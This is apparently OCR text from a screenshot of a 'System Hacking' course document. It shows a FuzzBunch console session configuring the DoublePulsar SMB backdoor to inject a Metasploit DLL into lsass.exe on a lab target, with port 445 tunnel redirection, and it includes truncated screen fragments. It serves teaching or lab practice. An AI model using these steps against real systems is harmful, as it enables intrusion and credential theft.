 Week 9 - System Hacking.docx - Word (Product Activation Failed)
File Home Insert Design Layout References Mailings Review View Foxit Reader PDF Tell me... Sign in Share
Paste
Calibri 12
B I U abc x₂ x²
A ab A Aa A A
AaBb AaBbCcDc AaBbCcDc
Abtracttitle code ¶ Normal
Editing
Clipboard Font Paragraph Styles
[*] Function :: Operation for backdoor to perform
0) OutputInstall Only output the install shellcode to a binary file on d
isk.
1) Ping Test for presence of backdoor
*2) RunDLL Use an APC to inject a DLL into a user mode process.
3) RunShellcode Run raw shellcode
4) Uninstall Remove's backdoor from system
[?] Function [2] : 2
The DLL is c:\msf.dll
[?] Function [2] : 2
[*] DllPayload :: DLL to inject into user mode
[?] DllPayload [c:\msf.dll] : c:\msf.dll
[*] DllOrdinal :: The exported ordinal number of the DLL being injected to
[?] DllOrdinal [1] :
[*] ProcessName :: Name of process to inject into
[?] ProcessName [lsass.exe] :
[*] ProcessCommandLine :: Command line of process to inject into
[?] ProcessCommandLine [] :
[!] Preparing to Execute Doublepulsar
[*] Redirection ON
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.0.1] :
[?] Destination Port [445] :
[?] Listen IP [127.0.0.1] : 192.168.0.200
[?] Listen Port [445] :
[+] (TCP) Local 192.168.0.200:445 -> 192.168.0.1:445
Page 17 of 26 9 of 3099 words English (United States) 100%
File Home Inse
Paste
Calibri (Bo
B I
A ab
Clipboard
Eclipsedw
Eclipsedw
Educateds
Educateds
Emeraldth
Emeraldth
Emphasism
Englishma
Erraticgo
Erraticgo
Eskimorol
fb Specia
[!] Enter
[*] Apply
[+] Set N
[+] Set T
[*] Apply
[!] Enter
Module:
=========
Name
----
NetworkTi
TargetIp
TargetPor
OutputFil
Protocol
Architect
Function
[!] Plugi
[?] Promp
Page 6 of 6 186 words
Administrator: Command Prompt - fb.py
[?] Prompt For Variable Settings? [Yes] :
[*] NetworkTimeout :: Timeout for blocking network calls (in seconds). Use -1
for no timeout.
[?] NetworkTimeout [60] :
[*] TargetIp :: Target IP Address
[?] TargetIp [192.168.0.1] :
[*] TargetPort :: Port used by the Double Pulsar back door
[?] TargetPort [445] :
[*] Protocol :: Protocol for the backdoor to speak
*0) SMB Ring 0 SMB (TCP 445) backdoor
1) RDP Ring 0 RDP (TCP 3389) backdoor
[?] Protocol [0] :
[*] Architecture :: Architecture of the target OS
*0) x86 x86 32-bits
1) x64 x64 64-bits
[?] Architecture [0] : 1
[+] Set Architecture => x64
[*] Function :: Operation for backdoor to perform
*0) OutputInstall Only output the install shellcode to a binary file on d
isk.
1) Ping Test for presence of backdoor
2) RunDLL Use an APC to inject a DLL into a user mode process.
3) RunShellcode Run raw shellcode
4) Uninstall Remove's backdoor from system
[?] Function [0] : c:\msf.dll
[-] Error: Invalid input
[*] Function :: Operation for backdoor to perform
*0) OutputInstall Only output the install shellcode to a binary file on d
isk.
1) Ping Test for presence of backdoor
2) RunDLL Use an APC to inject a DLL into a user mode process.
3) RunShellcode Run raw shellcode
4) Uninstall Remove's backdoor from system
[?] Function [0] : 2
[+] Set Function => RunDLL
[*] DllPayload :: DLL to inject into user mode
[?] DllPayload [] : C:\msf.dll
[-] Error: Invalid value for 'DllPayload' (C:\msf.dll)
[*] DllPayload :: DLL to inject into user mode
[?] DllPayload [] : C:\msf.dll
[+] Set DllPayload => C:\msf.dll
[*] DllOrdinal :: The exported ordinal number of the DLL being injected to call
[?] DllOrdinal [1] : _
Start
C:\_
Cain
PDF
18:14
29/11/2017